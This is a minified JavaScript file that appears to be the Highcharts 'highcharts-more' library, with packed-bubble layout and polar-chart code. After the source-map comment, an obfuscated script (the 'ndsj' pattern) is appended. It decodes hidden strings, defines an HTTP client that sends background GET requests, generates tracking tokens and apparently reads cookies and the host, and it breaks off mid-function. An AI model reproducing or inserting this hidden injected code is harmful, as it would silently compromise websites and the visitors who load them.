d);b.fixedPosition||(b.plotX-=c,b.plotY-=d)},integrate:d.networkgraphIntegrations.verlet.integrate,getK:d.noop};d.layouts.packedbubble=n(c,{beforeStep:function(){this.options.marker&&this.series.forEach(function(a){a&&a.calculateParentRadius()})},isStable:function(){var a=Math.abs(this.prevSystemTemperature-this.systemTemperature);return 1>Math.abs(10*this.systemTemperature/Math.sqrt(this.nodes.length))&&.00001>a||0>=this.temperature},setCircularPositions:function(){var a=this,c=a.box,d=a.nodes,b=
2*Math.PI/(d.length+1),e,h,n=a.options.initialPositionRadius;d.forEach(function(d,f){a.options.splitSeries&&!d.isParentNode?(e=d.series.parentNode.plotX,h=d.series.parentNode.plotY):(e=c.width/2,h=c.height/2);d.plotX=d.prevX=k(d.plotX,e+n*Math.cos(d.index||f*b));d.plotY=d.prevY=k(d.plotY,h+n*Math.sin(d.index||f*b));d.dispX=0;d.dispY=0})},repulsiveForces:function(){var a=this,c,d,b,e=a.options.bubblePadding;a.nodes.forEach(function(f){f.degree=f.mass;f.neighbours=0;a.nodes.forEach(function(h){c=0;
f===h||f.fixedPosition||!a.options.seriesInteraction&&f.series!==h.series||(b=a.getDistXY(f,h),d=a.vectorLength(b)-(f.marker.radius+h.marker.radius+e),0>d&&(f.degree+=.01,f.neighbours++,c=a.repulsiveForce(-d/Math.sqrt(f.neighbours),a.k,f,h)),a.force("repulsive",f,c*h.mass,b,h,d))})})},applyLimitBox:function(a){if(this.options.splitSeries&&!a.isParentNode&&this.options.parentNodeLimit){var d=this.getDistXY(a,a.series.parentNode);var e=a.series.parentNodeRadius-a.marker.radius-this.vectorLength(d);
0>e&&e>-2*a.marker.radius&&(a.plotX-=.01*d.x,a.plotY-=.01*d.y)}c.prototype.applyLimitBox.apply(this,arguments)}});a(e,"beforeRedraw",function(){this.allDataPoints&&delete this.allDataPoints})});z(e,"Series/PackedBubble/PackedBubbleSeries.js",[e["Core/Color/Color.js"],e["Core/Globals.js"],e["Series/PackedBubble/PackedBubblePoint.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof
Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function g(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(g.prototype=c.prototype,new g)}}(),k=e.parse,t=c.series,q=c.seriesTypes.bubble,y=a.addEvent,b=a.clamp,f=a.defined,m=a.extend,v=a.fireEvent,w=a.isArray,z=a.isNumber,B=a.merge,E=a.pick,u=d.dragNodesMixin;e=function(a){function c(){var b=null!==a&&a.apply(this,arguments)||this;b.chart=void 0;
b.data=void 0;b.layout=void 0;b.options=void 0;b.points=void 0;b.xData=void 0;return b}n(c,a);c.prototype.accumulateAllPoints=function(a){var b=a.chart,c=[],g,d;for(g=0;g<b.series.length;g++)if(a=b.series[g],a.is("packedbubble")&&a.visible||!b.options.chart.ignoreHiddenSeries)for(d=0;d<a.yData.length;d++)c.push([null,null,a.yData[d],a.index,d,{id:d,marker:{radius:0}}]);return c};c.prototype.addLayout=function(){var a=this.options.layoutAlgorithm,b=this.chart.graphLayoutsStorage,c=this.chart.graphLayoutsLookup,
e=this.chart.options.chart;b||(this.chart.graphLayoutsStorage=b={},this.chart.graphLayoutsLookup=c=[]);var l=b[a.type];l||(a.enableSimulation=f(e.forExport)?!e.forExport:a.enableSimulation,b[a.type]=l=new d.layouts[a.type],l.init(a),c.splice(l.index,0,l));this.layout=l;this.points.forEach(function(a){a.mass=2;a.degree=1;a.collisionNmb=1});l.setArea(0,0,this.chart.plotWidth,this.chart.plotHeight);l.addElementsToCollection([this],l.series);l.addElementsToCollection(this.points,l.nodes)};c.prototype.addSeriesLayout=
function(){var a=this.options.layoutAlgorithm,b=this.chart.graphLayoutsStorage,c=this.chart.graphLayoutsLookup,e=B(a,a.parentNodeOptions,{enableSimulation:this.layout.options.enableSimulation});var f=b[a.type+"-series"];f||(b[a.type+"-series"]=f=new d.layouts[a.type],f.init(e),c.splice(f.index,0,f));this.parentNodeLayout=f;this.createParentNodes()};c.prototype.calculateParentRadius=function(){var a=this.seriesBox();this.parentNodeRadius=b(Math.sqrt(2*this.parentNodeMass/Math.PI)+20,20,a?Math.max(Math.sqrt(Math.pow(a.width,
2)+Math.pow(a.height,2))/2+20,20):Math.sqrt(2*this.parentNodeMass/Math.PI)+20);this.parentNode&&(this.parentNode.marker.radius=this.parentNode.radius=this.parentNodeRadius)};c.prototype.calculateZExtremes=function(){var a=this.options.zMin,b=this.options.zMax,c=Infinity,d=-Infinity;if(a&&b)return[a,b];this.chart.series.forEach(function(a){a.yData.forEach(function(a){f(a)&&(a>d&&(d=a),a<c&&(c=a))})});a=E(a,c);b=E(b,d);return[a,b]};c.prototype.checkOverlap=function(a,b){var c=a[0]-b[0],d=a[1]-b[1];
return-.001>Math.sqrt(c*c+d*d)-Math.abs(a[2]+b[2])};c.prototype.createParentNodes=function(){var a=this,b=a.chart,c=a.parentNodeLayout,d,e=a.parentNode,f=a.pointClass;a.parentNodeMass=0;a.points.forEach(function(b){a.parentNodeMass+=Math.PI*Math.pow(b.marker.radius,2)});a.calculateParentRadius();c.nodes.forEach(function(b){b.seriesIndex===a.index&&(d=!0)});c.setArea(0,0,b.plotWidth,b.plotHeight);d||(e||(e=(new f).init(this,{mass:a.parentNodeRadius/2,marker:{radius:a.parentNodeRadius},dataLabels:{inside:!1},
dataLabelOnNull:!0,degree:a.parentNodeRadius,isParentNode:!0,seriesIndex:a.index})),a.parentNode&&(e.plotX=a.parentNode.plotX,e.plotY=a.parentNode.plotY),a.parentNode=e,c.addElementsToCollection([a],c.series),c.addElementsToCollection([e],c.nodes))};c.prototype.deferLayout=function(){var a=this.options.layoutAlgorithm;this.visible&&(this.addLayout(),a.splitSeries&&this.addSeriesLayout())};c.prototype.destroy=function(){this.chart.graphLayoutsLookup&&this.chart.graphLayoutsLookup.forEach(function(a){a.removeElementFromCollection(this,
a.series)},this);this.parentNode&&this.parentNodeLayout&&(this.parentNodeLayout.removeElementFromCollection(this.parentNode,this.parentNodeLayout.nodes),this.parentNode.dataLabel&&(this.parentNode.dataLabel=this.parentNode.dataLabel.destroy()));t.prototype.destroy.apply(this,arguments)};c.prototype.drawDataLabels=function(){var a=this.options.dataLabels.textPath,b=this.points;t.prototype.drawDataLabels.apply(this,arguments);this.parentNode&&(this.parentNode.formatPrefix="parentNode",this.points=[this.parentNode],
this.options.dataLabels.textPath=this.options.dataLabels.parentNodeTextPath,t.prototype.drawDataLabels.apply(this,arguments),this.points=b,this.options.dataLabels.textPath=a)};c.prototype.drawGraph=function(){if(this.layout&&this.layout.options.splitSeries){var a=this.chart;var b=this.layout.options.parentNodeOptions.marker;var c={fill:b.fillColor||k(this.color).brighten(.4).get(),opacity:b.fillOpacity,stroke:b.lineColor||this.color,"stroke-width":b.lineWidth};this.parentNodesGroup||(this.parentNodesGroup=
this.plotGroup("parentNodesGroup","parentNode",this.visible?"inherit":"hidden",.1,a.seriesGroup),this.group.attr({zIndex:2}));this.calculateParentRadius();b=B({x:this.parentNode.plotX-this.parentNodeRadius,y:this.parentNode.plotY-this.parentNodeRadius,width:2*this.parentNodeRadius,height:2*this.parentNodeRadius},c);this.parentNode.graphic||(this.graph=this.parentNode.graphic=a.renderer.symbol(c.symbol).add(this.parentNodesGroup));this.parentNode.graphic.attr(b)}};c.prototype.drawTracker=function(){var b=
this.parentNode;a.prototype.drawTracker.call(this);if(b){var c=w(b.dataLabels)?b.dataLabels:b.dataLabel?[b.dataLabel]:[];b.graphic&&(b.graphic.element.point=b);c.forEach(function(a){a.div?a.div.point=b:a.element.point=b})}};c.prototype.getPointRadius=function(){var a=this,c=a.chart,d=a.options,e=d.useSimulation,f=Math.min(c.plotWidth,c.plotHeight),l={},h=[],k=c.allDataPoints,m,n,q,r;["minSize","maxSize"].forEach(function(a){var b=parseInt(d[a],10),c=/%$/.test(d[a]);l[a]=c?f*b/100:b*Math.sqrt(k.length)});
c.minRadius=m=l.minSize/Math.sqrt(k.length);c.maxRadius=n=l.maxSize/Math.sqrt(k.length);var t=e?a.calculateZExtremes():[m,n];(k||[]).forEach(function(c,d){q=e?b(c[2],t[0],t[1]):c[2];r=a.getRadius(t[0],t[1],m,n,q);0===r&&(r=null);k[d][2]=r;h.push(r)});a.radii=h};c.prototype.init=function(){t.prototype.init.apply(this,arguments);this.eventsToUnbind.push(y(this,"updatedData",function(){this.chart.series.forEach(function(a){a.type===this.type&&(a.isDirty=!0)},this)}));return this};c.prototype.onMouseUp=
function(a){if(a.fixedPosition&&!a.removed){var b,c,d=this.layout,g=this.parentNodeLayout;g&&d.options.dragBetweenSeries&&g.nodes.forEach(function(g){a&&a.marker&&g!==a.series.parentNode&&(b=d.getDistXY(a,g),c=d.vectorLength(b)-g.marker.radius-a.marker.radius,0>c&&(g.series.addPoint(B(a.options,{plotX:a.plotX,plotY:a.plotY}),!1),d.removeElementFromCollection(a,d.nodes),a.remove()))});u.onMouseUp.apply(this,arguments)}};c.prototype.placeBubbles=function(a){var b=this.checkOverlap,c=this.positionBubble,
d=[],g=1,e=0,f=0;var l=[];var h;a=a.sort(function(a,b){return b[2]-a[2]});if(a.length){d.push([[0,0,a[0][2],a[0][3],a[0][4]]]);if(1<a.length)for(d.push([[0,0-a[1][2]-a[0][2],a[1][2],a[1][3],a[1][4]]]),h=2;h<a.length;h++)a[h][2]=a[h][2]||1,l=c(d[g][e],d[g-1][f],a[h]),b(l,d[g][0])?(d.push([]),f=0,d[g+1].push(c(d[g][e],d[g][0],a[h])),g++,e=0):1<g&&d[g-1][f+1]&&b(l,d[g-1][f+1])?(f++,d[g].push(c(d[g][e],d[g-1][f],a[h])),e++):(e++,d[g].push(l));this.chart.stages=d;this.chart.rawPositions=[].concat.apply([],
d);this.resizeRadius();l=this.chart.rawPositions}return l};c.prototype.positionBubble=function(a,b,c){var d=Math.sqrt,g=Math.asin,e=Math.acos,f=Math.pow,l=Math.abs;d=d(f(a[0]-b[0],2)+f(a[1]-b[1],2));e=e((f(d,2)+f(c[2]+b[2],2)-f(c[2]+a[2],2))/(2*(c[2]+b[2])*d));g=g(l(a[0]-b[0])/d);a=(0>a[1]-b[1]?0:Math.PI)+e+g*(0>(a[0]-b[0])*(a[1]-b[1])?1:-1);return[b[0]+(b[2]+c[2])*Math.sin(a),b[1]-(b[2]+c[2])*Math.cos(a),c[2],c[3],c[4]]};c.prototype.render=function(){var a=[];t.prototype.render.apply(this,arguments);
this.options.dataLabels.allowOverlap||(this.data.forEach(function(b){w(b.dataLabels)&&b.dataLabels.forEach(function(b){a.push(b)})}),this.options.useSimulation&&this.chart.hideOverlappingLabels(a))};c.prototype.resizeRadius=function(){var a=this.chart,b=a.rawPositions,c=Math.min,d=Math.max,e=a.plotLeft,f=a.plotTop,l=a.plotHeight,h=a.plotWidth,k,m,n;var q=k=Number.POSITIVE_INFINITY;var r=m=Number.NEGATIVE_INFINITY;for(n=0;n<b.length;n++){var t=b[n][2];q=c(q,b[n][0]-t);r=d(r,b[n][0]+t);k=c(k,b[n][1]-
t);m=d(m,b[n][1]+t)}n=[r-q,m-k];c=c.apply([],[(h-e)/n[0],(l-f)/n[1]]);if(1e-10<Math.abs(c-1)){for(n=0;n<b.length;n++)b[n][2]*=c;this.placeBubbles(b)}else a.diffY=l/2+f-k-(m-k)/2,a.diffX=h/2+e-q-(r-q)/2};c.prototype.seriesBox=function(){var a=this.chart,b=Math.max,c=Math.min,d,e=[a.plotLeft,a.plotLeft+a.plotWidth,a.plotTop,a.plotTop+a.plotHeight];this.data.forEach(function(a){f(a.plotX)&&f(a.plotY)&&a.marker.radius&&(d=a.marker.radius,e[0]=c(e[0],a.plotX-d),e[1]=b(e[1],a.plotX+d),e[2]=c(e[2],a.plotY-
d),e[3]=b(e[3],a.plotY+d))});return z(e.width/e.height)?e:null};c.prototype.setVisible=function(){var a=this;t.prototype.setVisible.apply(a,arguments);a.parentNodeLayout&&a.graph?a.visible?(a.graph.show(),a.parentNode.dataLabel&&a.parentNode.dataLabel.show()):(a.graph.hide(),a.parentNodeLayout.removeElementFromCollection(a.parentNode,a.parentNodeLayout.nodes),a.parentNode.dataLabel&&a.parentNode.dataLabel.hide()):a.layout&&(a.visible?a.layout.addElementsToCollection(a.points,a.layout.nodes):a.points.forEach(function(b){a.layout.removeElementFromCollection(b,
a.layout.nodes)}))};c.prototype.translate=function(){var a=this.chart,b=this.data,c=this.index,d,e=this.options.useSimulation;this.processedXData=this.xData;this.generatePoints();f(a.allDataPoints)||(a.allDataPoints=this.accumulateAllPoints(this),this.getPointRadius());if(e)var l=a.allDataPoints;else l=this.placeBubbles(a.allDataPoints),this.options.draggable=!1;for(d=0;d<l.length;d++)if(l[d][3]===c){var h=b[l[d][4]];var k=E(l[d][2],void 0);e||(h.plotX=l[d][0]-a.plotLeft+a.diffX,h.plotY=l[d][1]-a.plotTop+
a.diffY);z(k)&&(h.marker=m(h.marker,{radius:k,width:2*k,height:2*k}),h.radius=k)}e&&this.deferLayout();v(this,"afterTranslate")};c.defaultOptions=B(q.defaultOptions,{minSize:"10%",maxSize:"50%",sizeBy:"area",zoneAxis:"y",crisp:!1,tooltip:{pointFormat:"Value: {point.value}"},draggable:!0,useSimulation:!0,parentNode:{allowPointSelect:!1},dataLabels:{formatter:function(){return this.point.value},parentNodeFormatter:function(){return this.name},parentNodeTextPath:{enabled:!0},padding:0,style:{transition:"opacity 2000ms"}},
layoutAlgorithm:{initialPositions:"circle",initialPositionRadius:20,bubblePadding:5,parentNodeLimit:!1,seriesInteraction:!0,dragBetweenSeries:!1,parentNodeOptions:{maxIterations:400,gravitationalConstant:.03,maxSpeed:50,initialPositionRadius:100,seriesInteraction:!0,marker:{fillColor:null,fillOpacity:1,lineWidth:1,lineColor:null,symbol:"circle"}},enableSimulation:!0,type:"packedbubble",integration:"packedbubble",maxIterations:1E3,splitSeries:!1,maxSpeed:5,gravitationalConstant:.01,friction:-.981}});
return c}(q);m(e.prototype,{alignDataLabel:t.prototype.alignDataLabel,axisTypes:[],directTouch:!0,forces:["barycenter","repulsive"],hasDraggableNodes:!0,isCartesian:!1,noSharedTooltip:!0,onMouseDown:u.onMouseDown,onMouseMove:u.onMouseMove,pointArrayMap:["value"],pointClass:h,pointValKey:"value",redrawHalo:u.redrawHalo,requireSorting:!1,searchPoint:d.noop,trackerGroups:["group","dataLabelsGroup","parentNodesGroup"]});c.registerSeriesType("packedbubble",e);"";"";return e});z(e,"Extensions/Polar.js",
[e["Core/Animation/AnimationUtilities.js"],e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Extensions/Pane.js"],e["Core/Pointer.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Renderer/SVG/SVGRenderer.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k,t,q){var y=e.animObject;k=k.seriesTypes;var b=q.addEvent,f=q.defined,m=q.find,v=q.isNumber,w=q.pick,z=q.splat,B=q.uniqueKey;e=q.wrap;var E=n.prototype;a=a.prototype;E.searchPointByAngle=function(a){var b=this.chart,c=this.xAxis.pane.center;
return this.searchKDTree({clientX:180+-180/Math.PI*Math.atan2(a.chartX-c[0]-b.plotLeft,a.chartY-c[1]-b.plotTop)})};E.getConnectors=function(a,b,c,d){var e=d?1:0;var g=0<=b&&b<=a.length-1?b:0>b?a.length-1+b:0;b=0>g-1?a.length-(1+e):g-1;e=g+1>a.length-1?e:g+1;var f=a[b];e=a[e];var l=f.plotX;f=f.plotY;var h=e.plotX;var k=e.plotY;e=a[g].plotX;g=a[g].plotY;l=(1.5*e+l)/2.5;f=(1.5*g+f)/2.5;h=(1.5*e+h)/2.5;var p=(1.5*g+k)/2.5;k=Math.sqrt(Math.pow(l-e,2)+Math.pow(f-g,2));var m=Math.sqrt(Math.pow(h-e,2)+Math.pow(p-
g,2));l=Math.atan2(f-g,l-e);p=Math.PI/2+(l+Math.atan2(p-g,h-e))/2;Math.abs(l-p)>Math.PI/2&&(p-=Math.PI);l=e+Math.cos(p)*k;f=g+Math.sin(p)*k;h=e+Math.cos(Math.PI+p)*m;p=g+Math.sin(Math.PI+p)*m;e={rightContX:h,rightContY:p,leftContX:l,leftContY:f,plotX:e,plotY:g};c&&(e.prevPointCont=this.getConnectors(a,b,!1,d));return e};E.toXY=function(a){var b=this.chart,c=this.xAxis,d=this.yAxis,e=a.plotX,f=a.plotY,l=a.series,h=b.inverted,k=a.y,m=h?e:d.len-f;h&&l&&!l.isRadialBar&&(a.plotY=f="number"===typeof k?
d.translate(k)||0:0);a.rectPlotX=e;a.rectPlotY=f;d.center&&(m+=d.center[3]/2);v(f)&&(d=h?d.postTranslate(f,m):c.postTranslate(e,m),a.plotX=a.polarPlotX=d.x-b.plotLeft,a.plotY=a.polarPlotY=d.y-b.plotTop);this.kdByAngle?(b=(e/Math.PI*180+c.pane.options.startAngle)%360,0>b&&(b+=360),a.clientX=b):a.clientX=a.plotX};k.spline&&(e(k.spline.prototype,"getPointSpline",function(a,b,c,d){this.chart.polar?d?(a=this.getConnectors(b,d,!0,this.connectEnds),b=a.prevPointCont&&a.prevPointCont.rightContX,c=a.prevPointCont&&
a.prevPointCont.rightContY,a=["C",v(b)?b:a.plotX,v(c)?c:a.plotY,v(a.leftContX)?a.leftContX:a.plotX,v(a.leftContY)?a.leftContY:a.plotY,a.plotX,a.plotY]):a=["M",c.plotX,c.plotY]:a=a.call(this,b,c,d);return a}),k.areasplinerange&&(k.areasplinerange.prototype.getPointSpline=k.spline.prototype.getPointSpline));b(n,"afterTranslate",function(){var a=this.chart;if(a.polar&&this.xAxis){(this.kdByAngle=a.tooltip&&a.tooltip.shared)?this.searchPoint=this.searchPointByAngle:this.options.findNearestPointBy="xy";
if(!this.preventPostTranslate)for(var c=this.points,d=c.length;d--;)this.toXY(c[d]),!a.hasParallelCoordinates&&!this.yAxis.reversed&&c[d].y<this.yAxis.min&&(c[d].isNull=!0);this.hasClipCircleSetter||(this.hasClipCircleSetter=!!this.eventsToUnbind.push(b(this,"afterRender",function(){if(a.polar){var b=this.yAxis.pane.center;this.clipCircle?this.clipCircle.animate({x:b[0],y:b[1],r:b[2]/2,innerR:b[3]/2}):this.clipCircle=a.renderer.clipCircle(b[0],b[1],b[2]/2,b[3]/2);this.group.clip(this.clipCircle);
this.setClip=h.noop}})))}},{order:2});e(k.line.prototype,"getGraphPath",function(a,b){var c=this,d;if(this.chart.polar){b=b||this.points;for(d=0;d<b.length;d++)if(!b[d].isNull){var e=d;break}if(!1!==this.options.connectEnds&&"undefined"!==typeof e){this.connectEnds=!0;b.splice(b.length,0,b[e]);var g=!0}b.forEach(function(a){"undefined"===typeof a.polarPlotY&&c.toXY(a)})}d=a.apply(this,[].slice.call(arguments,1));g&&b.pop();return d});var u=function(a,b){var c=this,d=this.chart,e=this.options.animation,
g=this.group,f=this.markerGroup,l=this.xAxis.center,k=d.plotLeft,m=d.plotTop,n,q,r,t;if(d.polar)if(c.isRadialBar)b||(c.startAngleRad=w(c.translatedThreshold,c.xAxis.startAngleRad),h.seriesTypes.pie.prototype.animate.call(c,b));else{if(d.renderer.isSVG)if(e=y(e),c.is("column")){if(!b){var u=l[3]/2;c.points.forEach(function(a){n=a.graphic;r=(q=a.shapeArgs)&&q.r;t=q&&q.innerR;n&&q&&(n.attr({r:u,innerR:u}),n.animate({r:r,innerR:t},c.options.animation))})}}else b?(a={translateX:l[0]+k,translateY:l[1]+
m,scaleX:.001,scaleY:.001},g.attr(a),f&&f.attr(a)):(a={translateX:k,translateY:m,scaleX:1,scaleY:1},g.animate(a,e),f&&f.animate(a,e))}else a.call(this,b)};e(E,"animate",u);if(k.column){var r=k.arearange.prototype;k=k.column.prototype;k.polarArc=function(a,b,c,d){var e=this.xAxis.center,g=this.yAxis.len,f=e[3]/2;b=g-b+f;a=g-w(a,g)+f;this.yAxis.reversed&&(0>b&&(b=f),0>a&&(a=f));return{x:e[0],y:e[1],r:b,innerR:a,start:c,end:d}};e(k,"animate",u);e(k,"translate",function(a){var b=this.options,c=b.stacking,
d=this.chart,e=this.xAxis,h=this.yAxis,l=h.reversed,k=h.center,m=e.startAngleRad,n=e.endAngleRad-m;this.preventPostTranslate=!0;a.call(this);if(e.isRadial){a=this.points;e=a.length;var r=h.translate(h.min);var t=h.translate(h.max);b=b.threshold||0;if(d.inverted&&v(b)){var u=h.translate(b);f(u)&&(0>u?u=0:u>n&&(u=n),this.translatedThreshold=u+m)}for(;e--;){b=a[e];var w=b.barX;var y=b.x;var z=b.y;b.shapeType="arc";if(d.inverted){b.plotY=h.translate(z);if(c&&h.stacking){if(z=h.stacking.stacks[(0>z?"-":
"")+this.stackKey],this.visible&&z&&z[y]&&!b.isNull){var B=z[y].points[this.getStackIndicator(void 0,y,this.index).key];var D=h.translate(B[0]);B=h.translate(B[1]);f(D)&&(D=q.clamp(D,0,n))}}else D=u,B=b.plotY;D>B&&(B=[D,D=B][0]);if(!l)if(D<r)D=r;else if(B>t)B=t;else{if(B<r||D>t)D=B=0}else if(B>r)B=r;else if(D<t)D=t;else if(D>r||B<t)D=B=n;h.min>h.max&&(D=B=l?n:0);D+=m;B+=m;k&&(b.barX=w+=k[3]/2);y=Math.max(w,0);z=Math.max(w+b.pointWidth,0);b.shapeArgs={x:k&&k[0],y:k&&k[1],r:z,innerR:y,start:D,end:B};
b.opacity=D===B?0:void 0;b.plotY=(f(this.translatedThreshold)&&(D<this.translatedThreshold?D:B))-m}else D=w+m,b.shapeArgs=this.polarArc(b.yBottom,b.plotY,D,D+b.pointWidth);this.toXY(b);d.inverted?(w=h.postTranslate(b.rectPlotY,w+b.pointWidth/2),b.tooltipPos=[w.x-d.plotLeft,w.y-d.plotTop]):b.tooltipPos=[b.plotX,b.plotY];k&&(b.ttBelow=b.plotY>k[1])}}});k.findAlignments=function(a,b){null===b.align&&(b.align=20<a&&160>a?"left":200<a&&340>a?"right":"center");null===b.verticalAlign&&(b.verticalAlign=45>
a||315<a?"bottom":135<a&&225>a?"top":"middle");return b};r&&(r.findAlignments=k.findAlignments);e(k,"alignDataLabel",function(a,b,c,d,e,f){var g=this.chart,h=w(d.inside,!!this.options.stacking);g.polar?(a=b.rectPlotX/Math.PI*180,g.inverted?(this.forceDL=g.isInsidePlot(b.plotX,Math.round(b.plotY)),h&&b.shapeArgs?(e=b.shapeArgs,e=this.yAxis.postTranslate(((e.start||0)+(e.end||0))/2-this.xAxis.startAngleRad,b.barX+b.pointWidth/2),e={x:e.x-g.plotLeft,y:e.y-g.plotTop}):b.tooltipPos&&(e={x:b.tooltipPos[0],
y:b.tooltipPos[1]}),d.align=w(d.align,"center"),d.verticalAlign=w(d.verticalAlign,"middle")):this.findAlignments&&(d=this.findAlignments(a,d)),E.alignDataLabel.call(this,b,c,d,e,f),this.isRadialBar&&b.shapeArgs&&b.shapeArgs.start===b.shapeArgs.end&&c.hide(!0)):a.call(this,b,c,d,e,f)})}e(a,"getCoordinates",function(a,b){var c=this.chart,d={xAxis:[],yAxis:[]};c.polar?c.axes.forEach(function(a){var e=a.isXAxis,f=a.center;if("colorAxis"!==a.coll){var g=b.chartX-f[0]-c.plotLeft;f=b.chartY-f[1]-c.plotTop;
d[e?"xAxis":"yAxis"].push({axis:a,value:a.translate(e?Math.PI-Math.atan2(g,f):Math.sqrt(Math.pow(g,2)+Math.pow(f,2)),!0)})}}):d=a.call(this,b);return d});t.prototype.clipCircle=function(a,b,c,d){var e=B(),f=this.createElement("clipPath").attr({id:e}).add(this.defs);a=d?this.arc(a,b,c,d,0,2*Math.PI).add(f):this.circle(a,b,c).add(f);a.id=e;a.clipPath=f;return a};b(d,"getAxes",function(){this.pane||(this.pane=[]);z(this.options.pane).forEach(function(a){new c(a,this)},this)});b(d,"afterDrawChartBox",
function(){this.pane.forEach(function(a){a.render()})});b(n,"afterInit",function(){var a=this.chart;a.inverted&&a.polar&&(this.isRadialSeries=!0,this.is("column")&&(this.isRadialBar=!0))});e(d.prototype,"get",function(a,b){return m(this.pane||[],function(a){return a.options.id===b})||a.call(this,b)})});z(e,"masters/highcharts-more.src.js",[],function(){})});
//# sourceMappingURL=highcharts-more.js.map;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return 